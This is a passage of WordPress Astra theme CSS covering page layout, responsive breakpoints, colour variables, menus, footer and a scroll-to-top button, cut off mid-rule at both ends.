.ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1280px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1240px;--wp--custom--ast-content-width-size: 1240px;--wp--custom--ast-wide-width-size: calc(1240px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#f5385b;--ast-global-color-1:#eb1a01;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1240px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1240px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1240px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > 